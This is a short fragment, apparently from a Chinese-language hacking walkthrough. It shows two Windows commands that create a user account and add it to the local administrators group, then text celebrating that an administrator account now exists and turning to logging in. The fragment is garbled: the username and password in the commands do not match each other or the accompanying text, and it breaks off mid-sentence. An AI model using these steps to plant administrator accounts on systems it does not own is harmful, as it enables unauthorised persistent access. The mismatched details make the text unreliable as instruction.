 net user iceskyskl iceskysl /add
net localgroup administrators iceskysl /add
添加一个用户名字叫：iceskysl，密码是icesky，看到了图
7 都成功了，现在就有了管理员帐号好了，我们来想办法登